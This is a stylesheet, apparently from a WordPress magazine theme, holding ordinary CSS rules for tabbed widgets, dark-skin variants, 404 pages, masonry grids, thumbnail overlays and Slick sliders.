.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs,.magazine1 .dark-widgetized-area ul.tabs{margin-bottom:20px;border-width:0;max-height:55px}
.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a,.magazine1 .dark-widgetized-area ul.tabs a{border:0;color:#fff;line-height:55px;background-color:#27292d}
.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:before,.magazine1 .dark-widgetized-area ul.tabs a:before{display:none}
.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a{background:#08f;color:#fff}
.flex-tabs .tabs{position:relative;z-index:4;opacity:0}
.flex-tabs .tabs a{padding-left:30px;padding-right:30px;white-space:nowrap;word-wrap:normal}
.flex-tabs .flexMenu-viewMore{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}
.flex-tabs .flexMenu-viewMore a{border-width:0 0 1px}
.flex-tabs .flexMenu-viewMore.active>a{background:rgba(0,0,0,0.02)}
.flex-tabs .flexMenu-popup{margin:0;padding:0;right:0;padding-top:0;box-shadow:none;min-width:calc(100% + 1px);border:1px solid rgba(0,0,0,0.1);border-radius:0;-webkit-transform:translateY(-1px) translateX(1px);-ms-transform:translateY(-1px) translateX(1px);transform:translateY(-1px) translateX(1px)}
.flex-tabs .flexMenu-popup li{float:none;display:block}
.flex-tabs .flexMenu-popup a{padding:10px 20px 10px 40px;text-align:right;font-size:13px}
.flex-tabs .flexMenu-popup li:last-child a{border-width:0}
.tabs-box .mag-box{margin-bottom:0}
.tabs-box .container-wrapper{border-width:0;padding:0}
.tabs-box .tabs-wrapper{overflow:initial}
.tabs-box .tab-content{position:relative}
.box-dark-skin.tabs-box{background:#1f2024}
.dark-skin .mag-box .tabs,.box-dark-skin .tabs{border-color:#2c3033}
.dark-skin .mag-box .tabs a,.box-dark-skin .tabs a{border-color:transparent rgba(255,255,255,0.1)}
.dark-skin .mag-box .flexMenu-popup,.box-dark-skin .flexMenu-popup{background-color:#1f2024;border-color:#2c3033}
.dark-skin .mag-box .flexMenu-popup li a,.box-dark-skin .flexMenu-popup li a{border-bottom-color:#2c3033}
.dark-skin .mag-box .tabs.tabs .active a,.box-dark-skin .tabs.tabs .active a{background-color:#1f2024}
.dark-skin .magazine2 .tabs.tabs .active>a{background-color:rgba(0,0,0,0.1)}
.entry .tabs-wrapper{margin-bottom:15px;padding:0}
.entry .tabs,.entry .tabs li{margin:0;padding:0}
.tabs-vertical{border:0;position:relative;border:1px solid rgba(0,0,0,0.1)}
.tabs-vertical:after{content:"";position:absolute;top:0;left:-1px;width:28%;height:100%;background-color:rgba(0,0,0,0.02);border:1px solid rgba(0,0,0,0.1);border-width:0 1px 0 0}
.tabs-vertical .tabs{position:relative;overflow:auto;z-index:1;left:0;float:left;width:28%;max-height:none!important;border-bottom:0}
.tabs-vertical .tabs li{display:block;width:calc(100% - 1px);transition:border .3s}
.tabs-vertical .tabs li a{border:1px solid rgba(0,0,0,0.1);border-width:0 0 1px;background-color:transparent}
.tabs-vertical .tab-content{float:left;width:72%}
.magazine2 .tabs-vertical:after{display:none}
.magazine2 .tabs-vertical .tab-content{padding:0 0 0 30px}
@media (max-width:670px){.magazine2 .tabs-vertical .tab-content{padding:20px 0 0!important}}
.magazine2 .tabs-vertical .tabs li{width:100%}
.magazine2 .tabs-vertical .tabs a{line-height:50px}
.block-head-5.magazine2 .tabs-vertical .tabs .active a:before,.block-head-6.magazine2 .tabs-vertical .tabs .active a:before{width:100%;-webkit-transform:skew(0);-ms-transform:skew(0);transform:skew(0)}
.block-head-6.magazine2 .tabs-vertical .tabs .active a:after{display:none}
@media (max-width:670px){.tabs-vertical:after{display:none}
.tabs-vertical .tabs{overflow:hidden}
.tabs-vertical .tabs,.tabs-vertical .tabs li,.tabs-vertical .tab-content{width:100%;float:none}
.tabs-vertical .tabs li{display:block;list-style-type:none}
.tabs-vertical .tabs li a{border-left-width:0;border-right-width:0;background:rgba(0,0,0,0.02)}
.tabs-vertical .tabs li.active a{background-color:transparent;border-bottom-color:rgba(0,0,0,0.1)}
.dark-skin .tabs-vertical .tabs li.active a{border-bottom-color:rgba(255,255,255,0.1)}}
.magazine2 .tab-content,.magazine2 .woocommerce-tabs .panel{padding:30px 0 0}
@media (max-width:767px){.magazine2 .tab-content,.magazine2 .woocommerce-tabs .panel{padding:20px 0 0}}
html:not(.dark-skin) .magazine2 .section-item:not(.dark-skin) .box-dark-skin.tabs-box .tab-content{padding:30px}
.magazine2 .tabs{border-width:1px;max-height:67px}
.dark-skin .magazine2 .tabs{border-color:rgba(255,255,255,0.05)}
.dark-skin .magazine2 .flexMenu-popup{background-color:#27292d}
.magazine2 .tabs>.active>a{border-bottom-color:inherit}
.block-head-4.magazine2 .tabs{border:1px solid #08f;border-radius:2px;max-height:40px}
.block-head-4.magazine2 .tabs>li>a{line-height:38px;border-width:0;padding:0 20px}
.block-head-4.magazine2 .tabs li a{color:#08f;background-color:transparent}
.block-head-4.magazine2 .tabs li a:hover{color:#006dcc}
.block-head-4.magazine2 .tabs.tabs li.active a{color:#fff;background-color:#08f}
.block-head-4.magazine2 .tabs .flexMenu-popup{border-color:#08f;-webkit-transform:translateY(0px) translateX(1px);-ms-transform:translateY(0px) translateX(1px);transform:translateY(0px) translateX(1px)}
.block-head-4.magazine2 .tabs .flexMenu-popup a{padding-top:6px;padding-bottom:6px;border-bottom-width:0}
html:not(.dark-skin) .block-head-4.magazine2 .section-item:not(.dark-skin) .box-dark-skin.tabs-box .tabs{border-width:0 0 1px;max-height:50px;border-radius:0}
html:not(.dark-skin) .block-head-4.magazine2 .section-item:not(.dark-skin) .box-dark-skin.tabs-box .tabs>li>a{line-height:48px}
html:not(.dark-skin) .block-head-4.magazine2 .section-item:not(.dark-skin) .box-dark-skin.tabs-box .tabs .flexMenu-popup{-webkit-transform:none;-ms-transform:none;transform:none}
.block-head-5.magazine2 .tabs>.active a{background-color:transparent!important;position:relative}
.block-head-5.magazine2 .tabs>.active a:before{content:'';position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0;background-color:#08f;-webkit-transform:skew(-20deg);-ms-transform:skew(-20deg);transform:skew(-20deg)}
.block-head-5.magazine2 .tabs>.active:first-child a:before{width:70%;right:0;left:auto}
.block-head-5.magazine2 .tabs>.active:first-child a:after{content:'';position:absolute;z-index:-1;width:50%;height:100%;top:0;left:0;background-color:#08f}
.block-head-5.magazine2 .widget .tabs .active a{position:static}
.block-head-5.magazine2 .widget .tabs .active:last-child a:before{width:70%;left:0;right:auto}
.block-head-5.magazine2 .widget .tabs .active:last-child a:after{content:'';position:absolute;z-index:-1;width:50%;height:100%;top:0;right:0;left:auto;background-color:#08f}
.block-head-6.magazine2 .tabs>.active a{background-color:transparent!important;position:relative}
.block-head-6.magazine2 .tabs>.active a:before{content:'';position:absolute;z-index:-1;width:50%;height:100%;top:0;left:0;background-color:#08f}
.block-head-6.magazine2 .tabs>.active a:after{content:'';position:absolute;z-index:-1;width:70%;height:100%;top:0;right:0;background-color:#08f;-webkit-transform:skew(-35deg);-ms-transform:skew(-35deg);transform:skew(-35deg)}
.block-head-6.magazine2 .widget .tabs .active a{position:static}
.block-head-6.magazine2 .widget .tabs .active:last-child a:after{-webkit-transform:skew(0);-ms-transform:skew(0);transform:skew(0)}
.without-header #content{margin-top:0;padding-top:30px}
.without-header.without-footer{height:100%;position:absolute;width:100%;margin:0;display:table;vertical-align:middle;float:none;top:0;left:0;table-layout:fixed}
.without-header.without-footer .background-overlay{display:table-cell;float:none;vertical-align:middle;width:100%;position:static;z-index:2;overflow:hidden}
.without-header.without-footer .tie-container,.without-header.without-footer #tie-wrapper{height:auto;min-height:0}
.without-footer #content{margin-bottom:0;padding-bottom:30px}
.page .entry-header-outer{padding-bottom:0}
.page .entry-content{padding-top:30px}
.archive:not(.bbpress) .entry-header-outer,.search .entry-header-outer{border-radius:2px;border-bottom-right-radius:0;border-bottom-left-radius:0}
.archive:not(.bbpress) .entry-header-outer #breadcrumb,.search .entry-header-outer #breadcrumb{margin-bottom:20px;padding:0}
.archive:not(.bbpress) .entry-header-outer .taxonomy-description,.search .entry-header-outer .taxonomy-description{margin-top:10px}
.archive:not(.bbpress) .main-content>div:last-child,.search .main-content>div:last-child{margin-bottom:0}
.archive:not(.bbpress) .mag-box .container-wrapper,.search .mag-box .container-wrapper{border-top:0;border-radius:2px;border-top-left-radius:0;border-top-right-radius:0}
.archive:not(.bbpress) .mag-box,.search .mag-box,.home:not(.page) .mag-box{margin-bottom:0}
.entry-header-outer .about-author{background:transparent;border:none;padding:0;margin-top:25px}
.entry .authors-wrap{padding:0;margin:0}
.entry .authors-wrap>li{list-style:none;margin-bottom:30px}
.entry .authors-wrap>li:last-child{margin-bottom:0}
.not-found .search-form{max-width:400px}
.not-found h5{margin-bottom:20px}
#sitemap ul{padding:0}
#sitemap ul li{list-style-position:outside;list-style-type:disc}
.error404 .main-content{width:100%}
.container-404{text-align:center;margin:50px 0 100px}
.container-404 h2{font-size:250px;color:#333}
@media (max-width:767px){.container-404 h2{font-size:80px}}
.container-404 h3{font-size:30px;color:#2c2f34}
.container-404 h4{margin:20px auto 50px}
#content-404{max-width:400px;margin:0 auto}
#menu-404{margin:40px auto;text-align:center}
#menu-404 li{display:inline-block;margin:0 10px}
#menu-404 li a{display:block;min-width:20px}
#menu-404 li a:before{display:none}
.dark-skin .container-404 h2{color:#fff}
.dark-skin .container-404 h3{color:#aaa}
.page-template-template-masonry .post-content{margin-bottom:30px}
.page-template-template-masonry .entry-header-inner .post-cat{margin-bottom:10px}
.page-template-template-masonry .entry-content.entry{padding:30px}
.page-template-template-masonry.has-not-post-content #the-post .entry-content{display:none}
.page-template-template-masonry.has-not-post-content.has-not-post-title #the-post{display:none}
div.post-element{padding:0;position:relative;margin-bottom:50px}
div.post-element .featured-area{margin-bottom:0}
div.post-element div.entry-content{padding:30px}
@media (max-width:991px){div.post-element div.entry-content{padding:20px}}
div.post-element div.entry-content img{min-width:100%}
.masonry-grid-wrapper{position:relative}
.masonry-with-spaces .post-element{width:48%;margin-bottom:4%}
@media (max-width:991px){.has-sidebar .masonry-with-spaces .post-element{margin-bottom:30px}}
@media (max-width:767px){.magazine1 .masonry-with-spaces.masonry-with-spaces{padding:0 2%}
.masonry-with-spaces .post-element.post-element{margin-bottom:30px}}
.masonry-with-spaces .grid-sizer{width:48%}
.masonry-with-spaces .gutter-sizer{width:4%}
@media (min-width:768px){.full-width .masonry-with-spaces .post-element{width:32%;margin-bottom:2%}
.full-width .masonry-with-spaces .grid-sizer{width:32%}
.full-width .masonry-with-spaces .gutter-sizer{width:2%}}
@media (min-width:1200px){.is-percent-width .full-width .masonry-with-spaces .post-element{width:23.5%;margin-bottom:2%}
.is-percent-width .full-width .masonry-with-spaces .grid-sizer{width:23.5%}
.is-percent-width .full-width .masonry-with-spaces .gutter-sizer{width:2%}}
@media (max-width:991px){.masonry-with-spaces .post-element{width:32%;margin-bottom:2%}
.masonry-with-spaces .grid-sizer{width:32%}
.masonry-with-spaces .gutter-sizer{width:2%}}
@media (max-width:767px){.masonry-with-spaces .post-element,.masonry-with-spaces .grid-sizer{width:48%}
.masonry-with-spaces .gutter-sizer{width:4%}}
@media (max-width:560px){.masonry-with-spaces .post-element,.masonry-with-spaces .grid-sizer{width:100%}
.masonry-with-spaces .gutter-sizer{width:0}}
.masonry-with-spaces #masonry-grid{width:100%;position:relative}
.has-sidebar .masonry-with-spaces #masonry-grid:not(.masonry-loaded) .post-element{margin-right:4%;margin-left:0;float:left}
.has-sidebar .masonry-with-spaces #masonry-grid:not(.masonry-loaded) .post-element:nth-child(2n+2){margin-right:0;margin-left:0}
.full-width .masonry-with-spaces #masonry-grid:not(.masonry-loaded) .post-element{margin-right:2%;margin-left:0;float:left}
.full-width .masonry-with-spaces #masonry-grid:not(.masonry-loaded) .post-element:nth-child(3n+3){margin-right:0;margin-left:0}
@media (min-width:1200px){.is-percent-width .full-width .masonry-with-spaces #masonry-grid:not(.masonry-loaded) .post-element:nth-child(3n+3){margin-right:2%}
.is-percent-width .full-width .masonry-with-spaces #masonry-grid:not(.masonry-loaded) .post-element:nth-child(4n+4){margin-right:0;margin-left:0}}
.mag-box+.masonry-page-content,.mag-box+script+.masonry-page-content{margin-top:40px}
.media-page-layout{margin-top:0}
.media-page-layout .post-element{border:0!important}
.media-page-layout .post-element:not(.masonry-brick){opacity:0}
.media-page-layout .post-element .slide{height:300px;background-size:cover;background-position:center top;position:relative}
.media-page-layout .post-element .slide:hover .thumb-overlay:after{opacity:.9}
.media-page-layout .post-element:nth-child(4n+2) .slide,.media-page-layout .post-element:nth-child(4n+3) .slide{height:450px}
.media-page-layout .loader-overlay{top:200px}
.full-width .media-page-layout .post-element .slide,.full-width .media-page-layout .post-element:nth-child(4n+2) .slide,.full-width .media-page-layout .post-element:nth-child(4n+3) .slide{height:300px}
.full-width .media-page-layout .post-element:nth-child(2n+2) .slide{height:450px}
.media-page-layout .thumb-overlay{overflow:hidden;pointer-events:none}
.media-page-layout .thumb-overlay .thumb-title{font-size:24px;line-height:30px}
.full-width .entry-header-outer,.one-column-no-sidebar .entry-header-outer{text-align:center}
.full-width .media-page-layout:not(.masonry-with-spaces),.one-column-no-sidebar .media-page-layout:not(.masonry-with-spaces){padding-top:0}
.masonry-without-spaces .grid-sizer{width:50%}
.masonry-without-spaces .gutter-sizer{width:0}
.masonry-without-spaces .post-element{width:50%;margin:0;padding:0}
@media (min-width:768px){.full-width .masonry-without-spaces .grid-sizer{width:33.334%}
.full-width .masonry-without-spaces .post-element{width:33.334%}
.full-width .masonry-without-spaces .post-element .slide,.full-width .masonry-without-spaces .post-element:nth-child(2n+2) .slide{height:300px}
.full-width .masonry-without-spaces .post-element:nth-child(3n+2) .slide{height:450px}}
@media (min-width:1200px){.is-percent-width .full-width .masonry-without-spaces .grid-sizer{width:25%}
.is-percent-width .full-width .masonry-without-spaces .post-element{width:25%}}
@media (max-width:991px){.masonry-without-spaces .grid-sizer{width:33.334%}
.masonry-without-spaces .post-element{width:33.334%}}
@media (max-width:767px){.masonry-without-spaces .post-element,.masonry-without-spaces .grid-sizer{width:50%}
.masonry-without-spaces .slide{height:400px}}
@media (max-width:560px){.masonry-without-spaces .post-element,.masonry-without-spaces .grid-sizer{width:100%}}
.masonry-without-spaces #masonry-grid:not(.masonry-loaded) .post-element{float:left}
.archive .entry-header-outer+#media-page-layout,.archive .entry-header-outer+.masonry-with-spaces{margin-top:30px}
.archive .wide-post-box .container-wrapper{padding-top:40px}
.archive .one-column-no-sidebar .wide-post-box .container-wrapper{padding-top:15px}
.thumb-overlay-link{position:absolute;width:100%;height:100%;z-index:2}
.thumb-overlay{position:absolute;width:100%;height:100%;top:0;left:0;padding:30px;border-radius:2px}
.thumb-overlay .thumb-content{position:absolute;bottom:0;left:0;padding:0 30px 20px;z-index:3;width:100%;pointer-events:none;transition:bottom .3s;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.thumb-overlay .thumb-title a,.thumb-overlay .meta-author a{pointer-events:auto}
.thumb-overlay .post-meta,.thumb-overlay .thumb-title a{color:#fff!important}
.thumb-overlay .thumb-title{font-size:30px;color:#fff}
.thumb-overlay .thumb-title a:hover{color:#ccc}
.thumb-overlay .meta-view,.thumb-overlay .meta-comments{pointer-events:auto;display:inline-block}
.thumb-overlay .thumb-meta{margin:0 0 5px}
.thumb-overlay .thumb-meta .meta-view,.thumb-overlay .thumb-meta .meta-comments{margin-right:15px}
.thumb-overlay .thumb-desc{color:#fff;max-height:0;line-height:18px;overflow:hidden;opacity:0;transition:opacity .4s ease-out,max-height .4s ease-out,margin .4s}
.thumb-overlay .thumb-desc p{margin:0}
@media (min-width:992px){.main-slider:not(.grid-slider-wrapper) .slide:hover .thumb-desc,.slide .grid-item:hover .thumb-desc,.media-page-layout .post-element:hover .thumb-desc,.boxed-slider-wrapper .tie-slick-slider:hover .thumb-desc{opacity:1;max-height:100px;margin-top:5px;transition:opacity .4s ease-out,max-height .9s ease-out}}
.thumb-overlay,.first-post-gradient li:first-child .post-thumb,.scroll-2-box .post-thumb{-webkit-backface-visibility:hidden;backface-visibility:hidden}
.thumb-overlay:after,.first-post-gradient li:first-child .post-thumb:after,.scroll-2-box .post-thumb:after{content:"";position:absolute;z-index:1;left:0;right:0;bottom:0;height:65%;transition:opacity .2s;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,0.75));-webkit-backface-visibility:hidden;backface-visibility:hidden}
.wide-slider-wrapper .thumb-overlay:after,.wide-slider-three-slids-wrapper .thumb-overlay:after{height:85%}
.wide-slider-wrapper .slide:hover .thumb-overlay:after,.wide-slider-three-slids-wrapper .slide:hover .thumb-overlay:after,.boxed-slider:not(.grid-slider-wrapper) .slide:hover .thumb-overlay:after,.grid-item:hover .thumb-overlay:after{opacity:.9}
.slide-mask .thumb-overlay:after{height:100%!important;opacity:.7}
.slide-mask .tie-slide-1 .thumb-overlay:after{background-image:linear-gradient(135deg,#67B26F,#4ca2cd)}
.slide-mask .tie-slide-2 .thumb-overlay:after{background-image:linear-gradient(-135deg,#d38312,#002f4b)}
.slide-mask .tie-slide-3 .thumb-overlay:after{background-image:linear-gradient(135deg,#292484,#dc4225)}
.slide-mask .tie-slide-4 .thumb-overlay:after{background-image:linear-gradient(-135deg,#e0be00,#dc4225)}
.slide-mask .tie-slide-5 .thumb-overlay:after{background-image:linear-gradient(135deg,#5f2c82,#49a09d)}
.slide-mask .tie-slide-6 .thumb-overlay:after{background-image:linear-gradient(135deg,#7474BF,#348AC7)}
.is-slider-overlay-disabled .thumb-overlay{background-color:rgba(0,0,0,0.05)}
.dark-skin .is-slider-overlay-disabled .thumb-overlay{background-color:rgba(255,255,255,0.05)}
.is-slider-overlay-disabled .thumb-overlay:after{display:none}
.slider-area{position:relative;overflow:hidden}
.slider-area .icon{position:relative;float:right;margin:-9px -5px 0 10px;height:40px;width:40px;color:#fff;text-align:center;font-size:32px;line-height:32px;z-index:8;pointer-events:none}
.slider-area .post-rating,.slider-area .digital-rating{float:right;position:relative;top:0;right:-5px}
.slider-area .digital-rating{top:-9px}
.slider-area .digital-rating .pie-wrap{height:40px;width:40px;float:right}
.slider-area .post-cat-wrap{float:left}
.slider-area .icon,.slider-area .post-cat-wrap,.slider-area .post-rating,.slider-area .digital-rating{-webkit-backface-visibility:hidden;backface-visibility:hidden}
@media (max-width:767px){.slider-area .icon,.slider-area .post-rating,.slider-area .digital-rating{display:none}}
.third-party-slider{margin-bottom:50px}
.slick-slider{position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}
.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0;width:99%;width:calc(100% - 10px)}
.slick-list a,.slick-list:focus{outline:none}
.slick-list.dragging{cursor:pointer;cursor:hand}
.slick-track{position:relative;left:0;top:0;display:block}
.slick-track:before,.slick-track:after{content:"";display:table}
.slick-track:after{clear:both}
.slick-loading .slick-track{visibility:hidden}
.slick-slide{float:left;height:100%;min-height:1px;display:none}
[dir="rtl"] .slick-slide{float:right}
.tie-main-slider .slick-slide img{display:none;max-width:none}
.slick-slide.slick-loading img{display:none}
.slick-slide.dragging img{pointer-events:none}
.slick-initialized .slick-slide{display:block}
.slick-loading .slick-slide{visibility:hidden}
.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}
.slick-arrow.slick-hidden{display:none}
.tie-slick-dots{position:absolute;bottom:100px;list-style:none;display:block;text-align:left;padding:0;width:100%}
@media (max-width:1199px){.tie-slick-dots{bottom:30px}}
.tie-slick-dots li{position:relative;display:inline-block;width:10px;height:11px;margin:0 3px;padding:0;cursor:pointer}
.tie-slick-dots button{border:0;display:block;outline:none;line-height:0;font-size:0;color:transparent;cursor:pointer;background:#2c2f34;height:8px;width:8px;padding:0;margin:1px;border-radius:100%;transition:.3s}
.tie-slick-dots button:hover,.tie-slick-dots button:focus{outline:none}
.tie-slick-dots button:hover:before,.tie-slick-dots button:focus:before{opacity:1}
.tie-slick-dots .slick-active button,.tie-slick-dots button:hover{background:#08f;-webkit-transform:scale(1.5,1.5);-ms-transform:scale(1.5,1.5);transform:scale(1.5,1.5)}
.fullwidth-slider-wrapper .tie-slick-dots .slick-active button,.boxed-slider-wrapper .tie-slick-dots .slick-active button,.fullwidth-slider-wrapper .tie-slick-dots button:hover,.boxed-slider-wrapper .tie-slick-dots button:hover{background:#fff}
.slide-bg{position:absolute;width:100%;height:100%;top:0;left:0;background-size:cover;background-position:center top;transition:opacity .5s;opacity:0}
.slide-bg[style]{opacity:1}
.main-slider{position:relative;z-index:3}
.main-slider .slider-main-container{max-width:100%;width:100%;padding:0}
.main-slider .slick-list{width:100%}
.main-slider .slide{position:relative;overflow:hidden;background-repeat:no-repeat;background-position:center top;background-size:cover}
.main-slider .tie-slick-slider:not(.slick-initialized) .slide{display:none}
.main-slider .tie-slick-slider:not(.slick-initialized) .slide:first-child,.main-slider .tie-slick-slider:not(.slick-initialized) .tie-slider-nav+.slide{display:block}
.main-slider .tie-slick-dots{pointer-events:none}
.main-slider .tie-slick-dots li{pointer-events:auto}
.main-slider .slide-overlay .container{max-width:100%}
.main-slider .thumb-meta{color:#fff}
.main-slider .thumb-meta a:not(:hover),.main-slider .thumb-meta .post-meta a:not(:hover){color:#fff}
.main-slider .thumb-meta a:not(:hover):hover,.main-slider .thumb-meta .post-meta a:not(:hover):hover{opacity:.8}
.main-slider .thumb-meta .tie-alignright{float:none;display:inline-block}
@media (max-width:991px){.main-slider .thumb-desc{display:none}}
@media (max-width:479px){.main-slider .thumb-title{font-size:16px!important}}
@media (max-width:320px){.main-slider .post-cat,.main-slider .thumb-meta{display:none}}
.all-over-thumb-link{position:absolute;width:100%;height:100%;top:0;z-index:2}
.wide-slider-three-slids-wrapper .tie-slick-slider:not(.slick-initialized) .slide,.boxed-slider-three-slides-wrapper .tie-slick-slider:not(.slick-initialized) .slide,.boxed-five-slides-slider .tie-slick-slider:not(.slick-initialized) .slide,.boxed-four-taller-slider .tie-slick-slider:not(.slick-initialized) .slide{display:none!important}
.wide-slider-wrapper .slide{height:400px}
.wide-slider-wrapper .thumb-overlay{padding:40px}
.wide-slider-wrapper .thumb-overlay .container{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:2}
.wide-slider-wrapper .thumb-overlay .container:before{clear:both}
.wide-slider-wrapper .thumb-title{font-size:40px;color:#fff;line-height:1.2}
.wide-slider-wrapper div.post-rating,.wide-slider-wrapper div.digital-rating{float:left;top:-5px;left:0}
.wide-slider-wrapper span.icon{margin:-5px 0 0}
.wide-slider-wrapper h5.post-cat-wrap{float:none;clear:both}
@media (min-width:992px){.wide-slider-wrapper .thumb-title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:4em}
.full-width .wide-slider-wrapper .slide{height:500px}
.full-width .wide-slider-wrapper .thumb-title{font-size:50px}
.full-width .wide-slider-wrapper .post-cat-wrap{margin-bottom:10px}}
@media (max-width:767px){.wide-slider-wrapper .slide{height:300px}
.wide-slider-wrapper .thumb-overlay{padding:40px 60px 0}
.wide-slider-wrapper .thumb-title{font-size:25px}}
@media (max-width:479px){.wide-slider-wrapper .slide{height:220px}
.wide-slider-wrapper .thumb-overlay{padding:40px 40px 0}}
.fullwidth-slider-wrapper{overflow:hidden;background:transparent}
.fullwidth-slider-wrapper .tie-slick-dots{position:relative;max-width:850px;height:30px;margin:-30px auto 0;bottom:70px;padding:0 60px}
.has-builder .has-sidebar .fullwidth-slider-wrapper .tie-slick-dots{padding:0 40px}
.fullwidth-slider-wrapper .thumb-overlay .container{max-width:850px;padding:0}
.fullwidth-slider-wrapper .post-cat-wrap{margin-bottom:10px}
.fullwidth-slider-wrapper .thumb-content{top:0;position:relative;padding:0}
@media (min-width:992px){.full-width .fullwidth-slider-wrapper .tie-slick-dots{padding:0}
.has-builder .has-sidebar .fullwidth-slider-wrapper .thumb-content{top:auto;bottom:20px}
.has-builder .has-sidebar .fullwidth-slider-wrapper .thumb-title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:2.5em}}
@media (max-width:479px){.fullwidth-slider-wrapper .thumb-meta{display:none}}
.centered-title-slider .slide .container{width:100%}
.centered-title-slider .thumb-overlay .container{top:42%;text-align:center}
.centered-title-slider div.thumb-content{width:100%;top:0;position:relative;padding:0}
.centered-title-slider .thumb-title{max-width:450px;margin:0 auto 15px}
@media (min-width:992px){.full-width .centered-title-slider .thumb-title{max-width:650px}}
.centered-title-slider .post-cat-wrap{margin-bottom:20px;width:100%}
@media (max-width:767px){.centered-title-slider .post-cat-wrap{margin-bottom:20px}
.centered-title-slider .thumb-meta{display:none}}
.wide-next-prev-slider-wrapper .slider-main-container{max-width:1200px;padding:0 15px}
.wide-next-prev-slider-wrapper .slick-list{width:100%;padding:0!important;overflow:inherit}
.wide-next-prev-slider-wrapper .tie-slider-nav{width:90%;left:5%;opacity:1}
.wide-next-prev-slider-wrapper .tie-slider-nav span{background:transparent!important;color:#fff;font-size:80px}
.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span{color:#08f}
@media (max-width:767px){.wide-next-prev-slider-wrapper .tie-slider-nav{left:1%;width:98%}
.wide-next-prev-slider-wrapper .tie-slider-nav span{font-size:50px}}
.wide-slider-with-navfor-wrapper .thumb-title{max-width:850px;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}
@media (min-width:768px){.wide-slider-with-navfor-wrapper .thumb-title{max-height:2.5em;-webkit-line-clamp:2;font-size:30px}}
@media (min-width:992px){.full-width .wide-slider-with-navfor-wrapper .thumb-title{max-height:4em;-webkit-line-clamp:3;font-size:40px}}
.wide-slider-nav-wrapper{height:110px;overflow:hidden;width:100%;position:absolute;bottom:0;z-index:3;opacity:0;padding:0 35px;background-color:rgba(0,0,0,0.3)}
@media (max-width:767px){.wide-slider-nav-wrapper{display:none}}
.wide-slider-nav-wrapper .slick-list{width:100%}
.wide-slider-nav-wrapper .slide{cursor:pointer;transition:.3s;height:110px;color:#08f}
.wide-slider-nav-wrapper .slick-current{box-shadow:inset 0 -5px 0 0}
.wide-slider-nav-wrapper .slide-overlay{padding:35px 15px 0}
.wide-slider-nav-wrapper .thumb-meta{color:#e6e6e6;margin-bottom:2px}
.wide-slider-nav-wrapper .thumb-title{font-size:16px;color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}
.wide-slider-nav-wrapper .tie-slider-nav{margin:-23px -35px;opacity:1}
.wide-slider-three-slids-wrapper{min-height:390px}
.wide-slider-three-slids-wrapper .slide{height:390px}
.wide-slider-three-slids-wrapper .thumb-overlay{padding:20px}
.wide-slider-three-slids-wrapper .thumb-overlay .container{padding:0}
.wide-slider-three-slids-wrapper .thumb-content{padding:20px}
.wide-slider-three-slids-wrapper .thumb-title{font-size:24px}
@media (max-width:1199px){.wide-slider-three-slids-wrapper{min-height:330px}
.wide-slider-three-slids-wrapper .slide{height:330px}}
@media (max-width:767px){.wide-slider-three-slids-wrapper{min-height:280px}
.wide-slider-three-slids-wrapper .slide{height:280px}
.wide-slider-three-slids-wrapper .thumb-title{font-size:20px}}
@media (max-width:479px){.wide-slider-three-slids-wrapper{min-height:220px}
.wide-slider-three-slids-wrapper .slide{height:220px}}
.boxed-slider{height:auto}
.boxed-slider .tie-slick-slider{overflow:hidden}
.boxed-slider .slick-list{width:100%;width:calc(100% + 30px);margin:0 -15px;overflow:inherit}
.boxed-slider .slide{margin:0 15px;height:318px}
.boxed-slider .thumb-overlay{padding:30px}
.boxed-slider .thumb-title{font-size:20px}
@media (max-width:670px){.boxed-slider .thumb-title{font-size:16px}}
.boxed-slider .tie-slick-dots{position:relative;bottom:-20px;height:0;text-align:center}
.slider-area .boxed-five-slides-slider .slick-dotted,.slider-area .boxed-four-taller-slider .slick-dotted,.slider-area .boxed-slider-three-slides-wrapper .slick-dotted{padding-bottom:46px}
.slider-area .boxed-five-slides-slider .tie-slider-nav,.slider-area .boxed-four-taller-slider .tie-slider-nav,.slider-area .boxed-slider-three-slides-wrapper .tie-slider-nav{margin-top:-46px}
.boxed-slider-three-slides-wrapper{min-height:318px}
.boxed-slider-three-slides-wrapper .thumb-overlay,.boxed-slider-three-slides-wrapper .thumb-content{padding:20px}
@media (max-width:1024px){.boxed-slider-three-slides-wrapper{min-height:280px}
.boxed-slider-three-slides-wrapper .slide{height:280px}}
@media (max-width:767px){.boxed-slider-three-slides-wrapper{min-height:220px}
.boxed-slider-three-slides-wrapper .slide{height:220px}}
.boxed-five-slides-slider{min-height:155px}
.boxed-five-slides-slider .slide{height:155px}
@media (max-width:550px){.boxed-five-slides-slider .slide{height:180px}}
.boxed-five-slides-slider .thumb-overlay,.boxed-five-slides-slider div.thumb-content{padding:10px}
.boxed-five-slides-slider .thumb-meta{margin-bottom:0}
.boxed-five-slides-slider .thumb-title{margin-bottom:0;font-size:14px;pointer-events:none}
.boxed-five-slides-slider span.icon{width:30px;height:30px;margin:0}
.boxed-five-slides-slider .icon:before,.boxed-five-slides-slider .icon:after{width:30px;height:30px}
.boxed-five-slides-slider .icon:before{line-height:26px;font-size:12px}
